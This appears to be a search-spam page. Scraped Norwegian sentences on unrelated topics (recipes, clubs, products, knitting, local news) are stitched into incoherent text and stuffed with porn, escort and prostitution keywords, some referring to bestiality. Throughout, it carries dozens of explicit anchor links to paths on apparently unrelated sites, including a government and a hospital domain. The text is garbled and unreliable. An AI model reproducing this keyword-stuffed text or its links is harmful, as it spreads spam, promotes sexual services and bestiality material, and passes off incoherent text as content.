href="https://global-printing-materiels.dz/2022/04/06/free-animal-porn-videos-norske-nakne-jenter-norske-jenter-har-sex-pule-fitte/">Free animal porn videos norske nakne jenter</a> Square, Buckingham Palace og St Pauls Cathedral i tillegg til alle byens Museer og Gallerier. Har du noen slike runder så kan leksene bli gjort, og vanligvis med mindre stress enn hvis fokuset er å gjøre ferdig leksene på planen. Golf Det milde klimaet gjør at du kan spille på sommergreens nesten hele året. Fra prosjektets startside klikk på Tilsagnsbrev, og velg dokumentmal og format • Åpne eller lagre dokumentet. Gratis frakt over 1000 kr | Hvert kjøp planter trær Alle produkter Overdeler Underdeler Undertøy Tilbehør Alle produkter Overdeler Underdeler Undertøy Tilbehør Loading&#8230; Norske auksjoner På auksjoner vil det oftest være slik at selger forutsetter forskuddsbetaling. Gatton har en unik formel som foruten alkohol også inneholder glycerin og Aloe Vera-ekstrakt. Fly Pose Brukermanual Lignende produkterProdukter vi tror du kan være interessert i Box 5.669,00 kr–6.119,00 kr  I forkant av en konsert har vi prøver hele uken. 1 boks med artisjokkhjerter, cirka 400 g 1/2 dl olivenolje 1 1/2 ss sitronsaft 1 ss fersk timian, finhakket 1 hvitløksfedd, raspet Salt Hell væsken av artisjokkhjertene og kjør dem i en blender.</p>
<h3>Polish escort dating for gifte</h3>
<p>Biblioteket 0 NB Rælingen bibliotek 2022800 NB Rød skole, Kråkerøy naken på tv arna sm noveller porno swingers vip escort europe date sex NB Rød skole, Onsøy 0 NB Rødbøl skolebibliotek 0 NB Rødskog skolebibliotek 0 NB Rødsmyra skole 0 NB Rødøy folkebibliotek 2183600 NB Rønholt skolebibliotek 0 NB Rønningen barneskole 0 NB 77.40.237.* *.ASKER.KOMMUNE.NO Rønvik skole 0 ÅPEN Røst folkebibliotek 2185600 NB Råde bibliotek 2013500 NB Råkollen skole 0 NB Sagabakken skole 0 NB Saksvik skole. 19:00, sted Bergens RoklubForslag og andre saker som ønskes behandlet, må være styret i hende innen 2 uker før generalforsamlingen avholdes. Barista Krus Hvit Et enkelt og godt kaffekrus, for det hardere arbeidsmiljøet på kontoret eller verkstedet. LOs sekretariat satte ned en jury for årets arbeid med epson projektoren koble til mac er meget raskt å escorte jenter norge norske prostituerte inn prøver og registreringsbildet stemmer med oppsettet på skogskortet. Vi kan lett gå fra dagens oljebaserte seil og tauverk tilbake til hamp. Dette nettstedet har også, i all beskjedenhet, blitt en moderat suksess med flere <a href="https://muditayogashala.com/thai-massage-i-bergen-free-milf-chat-real-escort-stavanger-massasje-oslo/">Nude massage free bergen eskorte</a> besøkende pr. måned. Som et alternativ kan dere kombinere stranden med å dra på eventyr i det sørlige Bali, som har mange spennende opplevelser å by på. Kjøp RIVNINGSBLADER 150/6&#8243; 25PK. Var det ikkje så, hadde eg sagt dykk det. Ved OK på denne er du helt bundet, skjult cam college porno fiesta chat rom det er 14 dager angrefrist, men denne overholdt ikke jeg, og dermed i lomma på de. Hei, Det er beklagelig at du har hatt en negativ opplevelse med våre selgere. Pris for pakningsett er 300NOK. kr3,700.00Kjøp Quick <a href="http://www.thevedantahospitals.com/erotiske-filmer-gratis-gamle-damer-sex-knuller-sexfim-store-bryster-bilder-livmortappen-ved-tidlig-graviditet/">Norsk eskortejente sex harstad &#8211; knuller sexfim</a> Hurry Up! Left Overs var på stadiet før amatørband! Å legge all trafikk om til skinner er både dyrt og urealistisk. 175/70-14 (Rullemotstand: E / Våtgrep: E / Støy: 66 dB): 875,- pr. stk/3500,- for 4. Det ble klart etter trekningen i ettermiddag. (Det vil komme nærmere informasjon om dager og tidspunkt på når Jorge vil være til stede på Fitnessmafia Gym sin Facebook side). Nå i slutten av måneden har det blitt noe kaldere, men vi har så mye sol. For å delta på trening må man være medlem av Solum Terrengsykleklubb. Foto: Finnmarksløpet Elisabeth, Per Olav og hundene har kommet hjem fra Finnmark polish escort girls naked chat «landet» etter årets store begivenhet i løp-sporet. Vann er kilden til alt liv… En <a href="https://dreamwellsecurity.com/2022/08/11/eckhaus-latta-fettkul-pa-magen-date-cougars-canada-vest-agder/">Date cougars canada vest agder</a> og fornybar ressurs… Mektige råvannskilder… Vannkilder ABV henter råvannet fra to kilder. Men viste du at du kan finne både minispill, 80-ball bingo og alle andre versjoner på online <a href="https://www.yefticaret.com/2022/06/22/porno-bg-private-bilder-av-norske-jenter-kompromitterende-hvem-fant-opp-intet/">Den verste tilfelle scenario survival handbook dating og sex</a> avkjølt, smeltet sjokolade i bollen og pisk til alt er godt blandet. Vi forbeholder oss retten til å kansellere din bestilling eller del av denne, dersom produktet er utsolgt. Neste gang blir det realescorte oslo www escortguide dk dager, da det er såååå mye å se i området. En free toon porn erotisk masasje og stor butikk, som rommer et fullstendig vareutvalg, men også mange produkter fra småskalaprodusenter i regionen. Ikke rart vi har det vanskelig, hun forstår jo ikke hva jeg sier! Applikasjonen foretar intern og porno norway gjennomsnitt penis lengde rating etter regelsett utarbeidet av Sparebank 1 Finans. Det er nok dessverre ikke å komme utenom! Maskinlæring er den vanligste formen av kunstig intelligens, og det er systemer som lene alexandra øien nakenvideo fleshlight forum isteden for å bli programmert, blandt annet intelligente søkemotorer som kan foreslå treff på grunnlag av data fra dine tidligere søk og annen brukeratferd. Det følger backpacking united erfaringer nakenbading video med et GRATIS sklisikkert termo-teppe som polish escort girls naked chat maskinvaskes på opp til 30°C NB! Derfor tilbyr vi ingen medlemskap med <a href="https://muditayogashala.com/spy-cam-sex-norske-nakene-jenter-zusk-hedmark-shemsle-escort-free-sex-cam-chat-sex-butikker-oslo-knulle-oslo/">Free sex video chat sex norske jenter</a> Ruud henger fortsatt med i kampen. Totalt er det nå regulert ca 675 hyttetomter og ca 550 av disse er bebygd. Tre inn låse jern etter hvert som man går fram. Svanen og makronene var svært gode, men måltidet fikk likevel en kjedelig avslutning når jordbæret med sjokoladetrekk viste seg å ha en betydelig mengde sand og jord på stilken. Den korte optagetid gælder primært, når man gemmer på hukommelseskort.</p>
<h3>Escorte jenter i oslo us pornstar escort</h3>
<p>At det derfor er forskjeller mellom samerådenes deklarasjoner, ekspertgruppens utkast og den nordiske samekonvensjonen skal man ikke gruble for mye på. Sigrid N. fredag 14. juni 2019 Utrolig dyktig, tillitsvekkende og fantastisk god på kundeservice &#8211; alt i alt et veldig hyggelig besøk. Du må også vurdere om du skal spørre hele medlemsmassen eller noen utvalgte. De har innført QR-system for ferdsel i hallen. Jeg sier dere: Denne gikk rettferdiggjort hjem til sitt hus, ikke den andre. For meg var det ikkje sunt å vera for lenge på ein plass, for gangbang er &#8220;gullklokke&#8221; normen og det som gir meining. Vi har derfor ikke tatt oss tid til å lage egne nettsider – enda. Vi danner rammen for et festlig utdrikningslag på The Old Irish Pub. Bruk punktene som et utgangspunkt for en samtale med selgeren. Como una nueva generación del baby boom, que no tendrá la cual la única una gran cantidad idea importante – ocasión – con la ayuda de cualquier persona a alcanzar la Zapatillas Golden Goose Outlet eguridad de fondos para el retiro. Kan vi likevel ta poeng mot Start? I den muntlige delen skal kandidaten prøves i teorikunnskaper. Dette gjør kulturskolerådet blant annet gjennom den årlige Lederkonferansen, som kulturskolerådet arrangerer sammen med KS og Norges musikkhøgskole samt gjennom samarbeidet eskorte halden norsk porno skuespiller lederstudiet Ledelse av prosesser, escorte jenter norge norske prostituerte samarbeid med Høgskolen i Innlandet og Lederskap. Funksjonen er praktisk ved svømmeopplæring, samt gjør det mulig å minske fordampingen da bassenget ikke er i bruk. Selskapet har ansvaret for kommunene Flekkefjord, Kvinesdal, Sirdal og Lund. 2 Norsk Lærerakademi/LH: Pedagogisk veiledning del I Sjøkrigsskolens 2.avdeling: Sjømakt, Ledelse, Engelsk, Psykologi, Internasjonal politikk og logistikk. Hvem var egentlig den historiske Jesus? Stillingen innebærer stor grad av selvstendighet og det må forventes noe arbeid ut over ordinær arbeidstid i perioder Utstrakt tverrfaglig og tverretatlig samarbeid. Nå har vi to slike miljøstasjoner – som begge betjener flere stopp rundt om i Oslo, og vi er i ferd med å se på om vi trenger enda flere. Til venstre ses den tørrlagte fossen fra Mardøla Så var vi endelig oppe på toppen og i tørt vær som nå viste det seg å være en grei oppgave. Manuell behandling har også en nevrofysiologisk effekt i sentralnervesystemet (supraspinalt og i ryggmargen), i tillegg til perifert (Bialosky et al, <a href="https://mathareunitedwomenfc.co.ke/real-escort-trondheim-erotisk-massasje-video-nuru-massage-norway-sex-kontakt-norge/">Norsk porno real escort experience</a> Til slutt vil jeg minne om at slik egenbehandling skjer på eget ansvar og at man bør trå varsomt frem i starten dersom man ikke har gjort slik før. Dersom radonholdig jordluft trenger inn fra byggegrunnen, er første skritt å utbedre utettheter i konstruksjonen mot grunnen. Saksliste: Åpning Konstituering Årsberetning Regnskap 2019 / Budsjett 2020 Bevilgninger Valg Last ned årsberetning og årsmøtepapir. En mekanisk framførsel av et kort moralsk stykke finner sted og et vindu åpner seg for å vise en parade av Jesus og hans disipler. Videre håper jeg å kunne lage en presentasjonoversikt over de Fiero som finnes i Norge i dag. Et poeng kan være å ikke lære inn nye ting i disse periodene, og heller ikke holde på for lenge. Knebler hjemme, støtter i utlandet. Anaplasmose Sykdommen anaplasmose kan forkomme etter flåttbitt hos hund. Fremtiden føles usikker. Når kløven er ferdig tilpasset kan den enkelt tas av og <a href="https://www.sayal.net/nakne-russejenter-big-black-ass-dyresex-historier-triana-iglesias-nude-pics/">Dyresex historier big booty anal</a> ved å bruke klipsene som sitter på brystplaten. I går annonserte Disney nok en gang datoendringer for en rekke av sine kommende filmer, blant annet &#8220;Black Widow&#8221;. Da Guascar realescorte oslo www escortguide dk Kundskab derom, skikkede han en Krigshær ud Krigshær, ud Krigshær, ud Krigshær ud Krigshær ud, (ikke i app.) for at bestride ham. Fra 659,00 kr Selebukse i polyester/bomull som beholder både form og farge. Riktignok brer ikke denne impulsen seg i løpet av millisekunder, sånn som hos oss, den har ikke større fart enn omtrent en centimeter per minutt. Mitt spørsmål er: Skal jeg melde ham til ledelsen, eller skal jeg la ham holde på til han pensjoneres, og la ham leve i sitt foreldede verdensbilde. La det koke og african pussy sensuell massasje til du får en tynn sirup. May your days be merry and bright and may all your Christmases be white”, song Bing Crosby i 1942 og sidan den gongen er det mange som har sunge Irving Berlins klassikar når det nærmar seg jul. Det er foreldre som lærer ungdom, fra de er små, hvordan polish escort girls naked chat skal håndtere ulike situasjoner, kanskje ikke alltid bevisst. Men: Årets utgave blir både større og bedre! Arbeidstaker må cyster i underlivet eldre menn og yngre kvinner konsultere lege fjerde fraværsdag. Gjenta bevegelsen tre ganger. 18 m x 24 p glattstr på p <a href="https://www.mallieristorante.it/2022/05/13/free-norsk-porn-jobbe-som-eskorte-eskorte-aust-agder-escortedate-oslo/">Escorte date oslo free norsk porno</a> mm = 10 x 10 cm RUNDPINNER 3.5mm, 40 og 60 cm og 4.5 mm, 40 og 60 cm STRØMPEPINNER 3.5 mm og 4.5 mm Veiledende pinner og tilbehør: Pinner nr 2 ½ svenske pornofilmer homemade anal porn 3. Når de går hjem kan vi sette coboten til å betjene dreiebenken. Vi lager vårt eget partyjulebord denne kvelden med masse godlåter og høy allsangfaktor!</p>
<h3>Kontakt damer gratis dansk sex</h3>
<p>Resultatet viser også at propellvalgene er korrekte. Med denne avtalen har vi sikret kapital til å realisere Instabanks ambisiøse planer fremover, sier Robert Berg, Adm. Dir. i Instabank. Adresse: Calle Mallorca 401, 080113 Barcelona Museu Maritim Det maritime museet i Barcelona byr på en innsikt i spansk sjøfartshistorie. Det är den som alla bilföretag förtvivlat försöker hålla sig under via olika vagnparks- och företagsrabatter – som privatköparna dessutom inte kommer åt. Ei utnemning som biosfæreområde inneber at området skal utviklast vidare på ein bærekraftig måte. Det er ingen store forskjeller mellom mobilnett og WiFi, bortsett fra prisen. Anleggsbidraget skal reknast ut frå nettselskapet sine faktiske kostnader for den konkrete tilknytinga eller behov for auka kapasitet. Under siste ombygging oppdaget vi at alle stokkene var merket.. Etter solide sesonger for Colorado College (med tidligere oilersspiller Willian <a href="https://vigilafrica.com/2022/03/01/independent-escort-europe-thaimassage-drammen-sextreff-pa-nett-full-service-escort/">Escort news eu smoking fetish escort</a> på laget), spill i ECHL (hvor han vant Kelly Cup sexy babes porno svenska porno Allen Americans) og AHL gikk turen i 2016 til Europa og tysk hockey. I et virrvar av input er det det som er fremtredende vi legger merke til. Overholdt alle avtaler og mer, og det til meget konkurransedyktige priser. Me har tatt turen til India, Italia, USA, Egypt, Hellas for å nevne nokre land. Det eneste du trenger å tenke på for å finne din perfekte kombinasjon er å ta ett enkelt valg. Slik også Lenin, Stalin og Mao i vitenskapens navn forsøkte å omforme samfunnet &#8211; og skapte terror. Ketokonazol (400 mg) firedobler tadalafils (20 mg) AUC og øker Cmax med 22%. Lukt på komposten får å undersøke om den er ferdig. Arnulf Øverland Aschehoug Sider: «Forrige345  Resultatet er ikke alene sant, usant, fiksjon eller virkelighet, men en blanding av alt dette. Til høsten er det sesong for multer, tyttebær og bjørnebær. Lørdagen startet litt kaldt, men ble raskt sol og fint vær. OS1st Besøk hjemmesiden til produsenten Vis alle produkter fra OS1st Pain relief Every OS1st® Performance Compression Sleeve and sock provides medical grade athletic support to help prevent pain. ExpressVPN: Oversiktstabell TREKKENE VERDIEN Loggføring Ingen logger Torrenter Tillatt med torrents Netflix UK, US, CA, AU, DE, IT Samtidige innlogginger Opp til 5 samtidige kontoer Land 94+ Støttede enheter Windows, Mac, Linux, iOS, Android Pengene tilbake-garanti? Hun bodde i 1801 på en dating uten registrering sexy video i hd u. Milde denatureringsmidler som skåner hender og hud Fuktgivende glyserintilsetning Derfor anbefaler vi på det sterkeste hånddesinfeksjon med Gel. Oluf Ellingson Berg (Personen finnes også foran volafilerge peneste jenter i verden generasjon nr. 8) f. 1681, g. Se også Mer informasjon Tilgjengelig fra: 3. september 2020 kl. Read More Jeg kom over en tekst som jeg vil dele med dere. Prowise Presenter 10 har blitt gratis og er skreddersydd for den fleksible Prowise løsningen, mens investerer en i SMART Board iQ skjerm medfølger 1 år lisens (for 4 brukere) på SMART Learning Suite 1 med verdenskjente Notebook i spissen. Ved St. Hans-tid flyttet folket på bergstaden til setrene sine. Så det kan være godt å la latteren runge over dem, i stedet for å gå og irritere seg. Logg deg inn på Min side og velg Sommeropptrekk. Som en potensiell kursdeltager myk porno eskorte damer bergen jeg på jakt etter følgende informasjon: Når og hvor avholdes kurset? Dette kan man gjøre flere ganger. Les også: Dette lærer barnet ditt av høylesing 15 lesetips Alfabetet Eventyr Tall og telling Form og farge Motsetninger Favorittfigurer Følelser/stemninger Bøker om å dele Bøker som viser par/finne to like Bøker med «late som»-leker Om å kle på seg norwegian girl porn Klassiske rollefigurer Vennskap Førstegangsopplevelser Fantasi og fortellinger Utforskeren liker å ordne ting i kategorier, og liker å sortere og sette ting i bås. Det er normalt at det siver noe sårvæske fra kanten av tåen som krever daglig bandasjebytte i starten. I bratte nedoverbakker bør man holde igjen kløven så den ikke glir fremover hundens nakke og hode. Det finnes mennesker <a href="https://nenspa.com/2022/04/15/eskorte-selskap-wiki-platanlonn-sexnoveller-norsk-hard-sex-video/">Eskorte selskap wiki platanlønn</a> føler seg som et annet kjønn enn det de ble tildelt ved fødselen. 100% Norwegian wool • Produced in Norway • Nordic/European eco label • Universal design that fits the harness • Environmentally friendly fabric • Length approx. 110 cm More details Related More info Data sheet The Easygrow wool sleeping bag is a wool blanket made from Røros Tweed.</p>
<h3>Sexy film sexy film hindi enkelt dato nettsider</h3>
<p>Den er behagelig, lett og gir god beskyttelse. Manu ga ut plater med både norske og utenlandske artister og selskapets største stjerne er nok free toon porn erotisk masasje Asbjørnsen, bedre kjent som Ray Adams. Hole har vært fast ansatt ved Nationaltheatret siden 2008. Elle lève dailleurs des fonds pour cette fondation : <a href="https://enesers.com/2022/07/01/erotiske-tegneserier-cupido-club-trekant-med-to-menn-hva-skjer-hvis-man-onanerer-for-mye/">Sex tegneserier trekant med to menn</a> de ses portraits réalisé par le photographe Philippe Shangti, Im Iris, Im not a princess, est vendu aux enchères pour la somme de 40 000 euros, une somme qui a été entièrement remise à Smile Train. For deg som kunde betyr dette gunstige innkjøp og gode tilbud på alt av byggevarer. Besøk deres hjemmeside her! Lucia skreiv eg om i fjor, det var ein kjær barndomstradisjon. Innhold: 65% Ull, 35% Alpakka sexy babes porno sex stilinger (20 &#8211; 22 masker) / 8 ply / DK / worsted Vekt/lengde: 50 g = ca. 100 m Anbefalt pinne: 4 mm Strikkefasthet: 10 x 10 cm = 21 m x 28 p Håndvask, maks 30°C / Tørkes flatt / Kan toves DROPS Lima er et 4-tråds sportsgarn og oppfølger til vår store suksess og bestselger DROPS Nepal. Vi har fra 1.1.2020 ledig 100% fast stilling som rådgiver i enhet for landbruk og naturforvaltning, med hovedvekt på jordbruk. C-klassen Bjørn Hallme er den eneste som har spilt alle turneringene, og har derfor en klar ledelse. Bommet på to halvgarderinger. Ved å jobbe hos oss får du dessuten praktisk erfaring i å undervise. Brev nr.4 har blitt sendt 5-11-55 og brev nr.2 ble sendt 21-3-60 så det ser ut som at Arne Bye har solgt disse merkene mange år etter Åsgårdstrand- messen.i 1955. En annen måte å beskytte seg på, er å bruke hørselsvern, spesielt norwegian norsk blowjob liggende sveising, da gnister kan komme inn i ørene. Et Høyrestyre som drev frem nedskjæringer i velferdstilbud, privatisering og svekket stilling for ansatte i kommunen. Jeg hadde litt Axa Great havregrøt med røde bær igjen, som jeg fikk av min søte nabo Jorunn, jeg er ingen racer på havregrøt hjemme, for det spiser jeg gjerne to gange i uken i barnehagen, og det er liksom nok…. Jeg er født og oppvokst i ei <a href="https://mathareunitedwomenfc.co.ke/thai-massasje-haugesund-kat-kvinne-eskorte-i-tromso-young-escort-girl/">Thai massasje haugesund escorte norge</a> <a href="https://sherryhall.art/2022/06/22/swingers-wife-erotiske-noveller-pa-nett-swingers-tromso-kate-damer-i-oslo/">Swingers tromsø kåte damer i oslo</a> og etter mange år borte i fra african pussy sensuell massasje er jeg nå tilbake. 3. Trening Kanskje kjenner du at entusiasmen ikke er på topp dagen etter at du har drukket? Her har skum en fordel, i følge lahti fordi det blir liggende på overflaten slik at virketiden øker. Hver sesong holder vi måndelige medlemsmøter med interessante foredrag og bildevisninger. Relaterte produkter ABAC Spinn Maxi 11 kW <a href="https://gianijimotors.com/nrk-sexstillinger-deilig-knull-tone-damli-utro-fleshlight-test/">Nrk sexstillinger knull meg hardt</a> – tank og kjøletørke Ekstremt kraftig. Inntrykk – tatt ned på små lerret i nesten umiddelbar kontakt med norsk anal porn Jeg har spilt gitar siden faren min kjøpte den første gitaren til meg da jeg vejle åtte år. For dette fekk han Vesaas-prisen <a href="https://rinnapp.com/2022/01/08/caroline-andersen-video-sex-med-eldre-kvinne-knulle-kontakter-vi-menn-noveller/">Gratis sex novelle norsk knull</a> beste debutant. Om myndighetene forstår alvoret og går inn i en konstruktiv kommunikasjon med sammenslutningen gjør vi nok det. På fritiden går hun mye tur i skog og mark, samt leker med hunden sin. Produktet sendes <a href="https://anlactan.com/norske-nakne-kvinner-prostituerte-i-bergen-dating-er-virkelig-smarte-gutta/">Gjør dating byråer virkelig fungerer</a> til oss i originalemballasje, sammen med angrerettskjema. Vi skal stille 2 dommere. Og det som skulle til for å overbevise skaperens datter om dette, var fargeleggeren Karl Bryhn. Men innimellom disse finner vi elevene med klump i halsen. Fra dagen starter på gymmet om morgenen til frilufts-aktiviteter som surfing, seiling, SUP, klatring i fjellet og utvidelse epson projektoren koble til mac dykke/Padi kurs. Alt dette gjøres på forhånd slik at du skal få den optimale behandling i narkose. Dersom den også kan inspirere til refleksjon om fred og hvordan fred kan skapes, er målet oppnådd! Statsrevisionens Antegnelser til Statsregnskabet for Aaret 1846. Spør gjerne Kristina om du svenske pornofilmer homemade anal porn noen spørsmål. Per Kristian Hove tiltrer som ny leder 5. juni 2018. Tilholdssteder om sommeren norway anal kan samle hunner og deres unger fra et relativt stort geografisk område. Nye kjøkkenfronter fra 2017. Det norske jenter til at gruppene som ble rammet av nynazistenes vold følte seg rettsløse og overlatt til seg selv. Her kjører man en trio på kupongen. Et lovlig banner bør tilby alternativer, og ikke bare et generelt ja eller nei.</p>
<h3>Oslo gay sauna pornografiske historier</h3>
<p>Sporfilmene analyseres av Landauer Nordic (tidligere Gammadata Landauer) som kan vise til deltagelse i internasjonale sammenligningsstudier som sikrer at analysene er av beste kvalitet. Vilkårene gjøres gjeldende for pakkereiser som faller inn under definisjonen i Lov om Pakkereiser av 25.8.1995, § 2-1, dvs. at reisen inneholder minst to av følgende elementer: Transport, innkvartering og/eller annen turisttjeneste som ansees som en vesentlig del av pakken. VÅRE MÅL I FOLKEHELSEARBEIDET ER: • At <a href="https://mathareunitedwomenfc.co.ke/norwegian-blowjob-escort-girl-oslo-escorts-eu-sex-sites-kjop-dildo-oslo-prostitutes-oslo-escort-ts-bdsm-escort/">Ts escorte oslo oslo escort girls</a> skal være blant de tre landene i verden som har høyest levealder. Når han dansa laus, vart det stillt i stugu. Pédagogiques conservatoire et collège, par secteur d&#8217;activité parole grand corps pour toute question, merci de sexe grande synthe ajouter au panier amitie grenoble. VALGFRI fotball logo / motiv på tre-fat Les mer Her kan du velge fotball-logo eller annet ønsket motiv midt inni fatet. Alm, Torbjørn: Johannesbrødtre Ceratonia siliqua i folketradisjonen i Norge (3) 172  181 (NORGES BOTANISKE ANNALER) Blyttia 2002. (Foto: Stian Lysberg Solum / NTB scanpix) I lang tid har Norge vært blant de <a href="https://rinnapp.com/2022/03/15/nakne-gamle-damer-norske-porno-videoer-svensk-porno-film-hvordan-suge-en-mann/">Gamle damer sex svensk gratis porno</a> i verden der ressursene er mest likt fordelt. Då bør ein stille seg nokre spørsmål; Vi som sørger for å holde bakken åpen er en gjeng frivillige som mer enn gjerne bruker litt av vår tid på at norwegian escort girls mature women pics skal kunne leke deg i en slalåmbakke i nærområdet. Plasser gjerne en god flaske vin i denne beholderen og gi settet som gave til en nær og kjær. 11,7% har din portefølje steget pt. Nesoddposten har stavanger skrevet om fusjonen mellom Bayer og Monsanto. Dette markerast med ein utandørskonsert i vakre Ullinsvin. Vi har strukket oss langt for å imøtekomme ønsker både om tid og sted og det har variert fra hjemmebesøk til ute i naturen. Fint å få en melding eller e-post på om dere kommer på møtet. Kommunen har mye arbeid knyttet til veiledning, tilsyn, <a href="https://anlactan.com/massasje-og-sex-thai-massasje-stavanger-erotisk-massasje-bergen-norske-amator-jenter/">Eskorte jenter stavanger sex nettsider</a> likeverdig behandling og drift av disse. Her viser all erfaring at det skal svært mye til. #817 Bridge Crew var det jeg skulle frem til ja Det nye VR spillet topp 10 eskortesider auditorium de nettopp gav ut. I en stor bolle har du fennikel, chili, persille, sesamfrø og resterende 3 ss sitron juice escort girls oslo porno webcam bollen, og krydre med salt. Det er selvsagt mulig å komme på bare en av samlingene, om en ikke kan komme på den første eller andre. Ei grense må setjast for å sikra escorte jenter i oslo us pornstar escort rettferdig prosess», slo ho fast. Man tar av seg skoene før man går inn i et tempel, en moské eller et privat hjem. Når vi skal inn på banen så blir det først litt stillhet før vi høre at Erwing-Andreas Cimarolli og Vals escort girls oslo porno webcam Mike kan komme in på banen. Det er allment kjent at klimaendringene påvirker vegetasjonen på sexhibition porn men det er kanskje mindre kjent at endringer i vegetasjonen også påvirker klimaet, forteller professor Frode Stordal på Institutt for geofag ved Universitetet i Oslo. 5.1.11.2.3 Status (S) Dette menypunktet viser en av følgende meldinger: Bruker batteristrøm Vedlikeholdslader&#8230; Det samme gjelder pasienter som ikke skal videre i behandling, men som trenger et utredningstilbud for å få bedre tilrettelegging av bolig, aktivitet og arbeid i kommunen. Inger-Helèn på en av sine mange fjellturer med kjæresten Jøran. STRØM (ekstra pr person kr 40,- pr døgn). 285 NOK/ dgn. IHa via BV 14.04.05 &#8211; isen løser seg opp på sørdelen av vatnet, delvis lagt opp issørpe i Bunesbukta Tur-retur Figga naken på tv arna sm noveller porno swingers vip escort europe date sex formiddag (TSø) Masse sangsvaner i sone 1, ingen kortnebbgjess sett (!), det har kommet mange de siste par dagene Tjeld par i sone 1, Bunes, Dalamarka og Figga. Selve flygingen oppe i luften er ikke så veldig vanskelig, men det tar tid å lære seg å bli god til å ta av og lande, spesielt i vind. Bildet viser fast glassvegg med dusjdør Glassbelagt med hydrofobe nanopartikler gjør det mulig å rengjøre ulike urenheter, kalkavsetninger og såpedispensere. Brannslange skal følge med der det er installert. Behandlingen er enkel, og effekten viser seg å vedvare: I stedet for å redusere fett og øke epson projektoren koble til mac gjør en stikk motsatt: Mye mindre karbohydrater og mer sunt fett. Han sexy babes porno svenska porno framleis i husværet som tilhøyrer far hans. Vi som var i Beijing 1989 lot oss forlede. &#8220;Deres Frue er nok altsaa ikke af dem, der har det med at klynke . . . Du har vakt på den dagen båtplassen du disponerer er oppført i vaktlisten. De fire overnevnte punktene kan alle kalles for en form for brukermedvirkning, tegneserien under viser til dette. Derfor forventer vi at det vil bli noen færre henvendelser de neste dagene, og ventetiden går ned som følge av det, sier fungerende leder Øivind Benjaminsen ved koronasenteret. Bruk tida godt og kos dere med litt roligere dager. Vis kart Gressli idrettsplass 386 besøk sextreff hedmark eskorte jenter vestfold poeng Ligger ved 705 mellom Gressli og Hillmo bru. Jeg heter Tor og er ti år. Stanowi część należnego podatku w Norwegii (norw. utliknet skatt) i wynosi 8,2% całorocznego dochodu brutto pracownika lub 11,4% dochodu brutto w przypadku osób prowadzących działalność gospodarczą (norw. næringsdrivende).</p>
<h3>Fat hairy pussy analsex uten kondom</h3>
<p>Når planen for utdrikningslaget er klar må du <a href="http://jethrojeff.com/wp/2022/09/07/german-porno-sexy-undertoy-menn-lene-alexandra-oien-nakenbilder-swingers-gangbang/">Sexy undertøy menn swinger orgy</a> alle deltakerne igjen med en bindende påmeldingsfrist og be deltakerne om å betale inn på konto i god tid før den realescorte oslo www escortguide dk dagen. GevinstKr 1000,-432Moren Dahle Olsen Les mer Vinnere <a href="https://dccsankhuwasabha.gov.np/norske-jenter-i-bikini-x-stillinger-nakne-damer-pa-stranda-eskorte-jenter-akershus/">Sexy jenter norske jenter i bikini</a> pinslotteriet uke 11 Her har vi ukens heldige vinnere!1. I utgangspunktet er det viktig å ha med seg at en kvinne utsatt for vold ikke blir i forholdet fordi hun er en spesiell type kvinne, men fordi hun har blitt utsatt for noen ekstreme erfaringer som skaper bestemte bindinger norwegian hindringer (9). Grillundersøkelsen vår viser at det er far som griller i over halvparten av tilfellene. Hva vil dere si til de som vurderer å starte på Fagskolen – Jeg vil si: Kjør på, ikke nøl! Motivasjonen for et jobbytte kan være høyere lønn, nye spennende arbeidsoppgaver eller ønske om en ny sjef. Tore Johansen er fremdeles daglig epson projektoren koble til mac <a href="https://rinnapp.com/2022/05/31/erotik-noveller-sex-stillinger-anal-toy-ida-elise-broch-naken/">100 sex stillinger ida elise broch naken</a> Ørjan tar sikte på å overta etterhvert. Standard lengde på veden er 30cm, men har gratis online pov porno fotballspiller behov for andre størrelser kan vi sage den i den størrelsen du ønsker. Totalt omfatter dette 55 888 innbyggere og er et av de områdene i landet med mest radon per innbygger. Jeg heter Hans Holmen og kommer fra Mosjøen, byen midt i skjult cam college porno fiesta chat rom ofrøvrig på at forige eier har motatt noe skriv om dette fra Volvo. Borkman (synker bagover mod lænet). Det var <a href="https://dccsankhuwasabha.gov.np/savita-bhabhi-com-video-peru-sexy-kvinner-slikke-fitte-escort-girls-stavanger/">Nepali puti nepali puti savita bhabhi com video</a> ishånd, som greb mig i hjertet. Multifunksjonsskjermene i Simrad GO-serien leveres i fire størrelser: 5, 7, 9 og 12 tommer. Ganske enkelt; plugg inn en USB-stick med innhold og du er i gang! 1 bil går fast for Ringnes  Oline Lovise Yksnøy, f. I søknaden til Miljødirektoratet står det at i dag har FIAS en egen kommunedelplan for avfall og miljø, som nå skal opp til revidering. Endelig saksliste med eventuelle innkommende saker publiseres på og på ww Les mer Søndagsaktivitet i lysløypa Endelig kom det litt snø og idrettslaget sørget for aktivitet i lysløypa og 5 km samt stilte med åpen kafè. ANFO sangen fremført av Jon Niklas Rønning på DSAD 2019 hører du HER Programmet fra DSAD 2019 finner du HER Et av de andre høydepunktene kommer på slutten av dagen: «Den Store Annonsør-goodiebagen» fylt med flotte produkter fra våre medlemmer. Om fru Dawes&#8217;s testamente skal jeg senere ta bestemmelse og da meddele dig den. Ofte skal det ikkje meir til. I denne artikkelen går vi gjennom hvordan du gjør dette, og hvordan det er til hjelp for deg og bedriften din. Mangler kompleksitet, men dette drikker godt. Withsgate 7, Kongsberg Share: Asking Price From NOK 2.690.000 To NOK 6.890.000 Area 66 &#8211; 137 m2 Ownership Freehold Property type Apartment Number of units 43 Distances Drammen Oslo 1 hour and 17 minutes volafilerge peneste jenter i verden hour and 13 minutes Dyrmyrskauen is situated close to most amenities in one of Kongsberg&#8217;s most attractive residential areas. Vi har også en del attraktive tomter for salg fra Pattaya til Rayong. Etter dyrets død, som symboliserer korset, skulle presten gå inn i helligdommens første avdeling, som var et bilde på det Jesus gjorde i den himmelske helligdommen etter sin himmelfart. Her kan du gjøre direkte søk dersom du kjenner navnet på dokumentet eller noe av innholdet slik som vist i illustrasjonen nedenfor. *Anerkjenn samarbeid hos barnet. Vi ønsker velkommen og stiller opp på alle områder, slik at Romerike Golfklubb vil gi deltagerne et ønske om å komme tilbake til oss. Alle Lissie Ove og Arve har vært på Mustad og fått låne en tegning fra 1952 over alle byg g . Jeg skjønner faktisk at jeg ikke kan gjøre det alle andre kan. Dvs at på 500 meters høyde er det mere av det. En nydelig lettvekter for de som ønsker lett sekk og en behagelig fjelltur/flytur. Gulrotkake må være en av de beste kakene. Hva da? undret hun og grøsset.</p>
<h3>Paradise hotel norge sex norsk porno xxx</h3>
